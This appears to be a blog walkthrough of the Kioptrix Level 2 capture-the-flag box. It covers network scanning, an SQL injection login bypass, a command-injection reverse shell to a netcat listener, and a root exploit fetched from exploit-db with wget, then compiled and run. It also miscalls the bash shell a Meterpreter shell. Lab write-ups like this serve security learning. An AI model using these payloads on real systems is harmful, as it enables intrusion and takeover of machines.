Introduction
In this post, You will learn to CTF the kioptrix level 2 box and If you have any doubt comment down below.
To download Kioptrix level 2 box [Click here]
KIOPTRIX: LEVEL 1.1 (#2)
Finding target IP
Nmap scan
SQL injection
Send payload
Exploit the payload
Post enumeration
Finding target IP
To find the target IP I will just enter arp-scan -l, and you can also enter netdiscover command.
arp-scan -l

I have found the target IP address, it is 192.168.1.41
Now, let’s do a Nmap scan to find service and version and the OS

Nmap scan
While doing the Nmap scan, I have found the port 80 is open so, I will enter the target IP in a browser.
nmap -A 192.168.1.41
SQL injection

I thought of doing a SQL injection attack, and you know what it was successful
Username: 1′ or ‘1’=’1
Password: 1′ or ‘1’=’1
Just copy and paste the above username and password, and then you will be seeing this page.

Now, let’s use the reverse tcp shell to connect to the target.
Reverse TCP shell

Open a new terminal and enter this command ????????
nc -nvlp 1234

Now enter the below payload and instead of the IP address add your eth0 IP
;bash -i >& /dev/tcp/192.168.1.2/1234 0>&1

As soon as you give submit, your terminal will get a metrepreter shell
Post enumeration
Now, We are having normal user access but not the root.

If we want to access the root.
id
uname -a
cd /tmp
wget https://www.exploit-db.com/download/9542 –no-check-certificate
mv 9542 shell.c
gcc shell.c
./a.out
id
whoami
Conclusion
It was really very fun to CTF the kioptrix level 2 and If you have any doubt comment down below. I will help you out.
Also Read: Kioptrix level 1 full tutorial


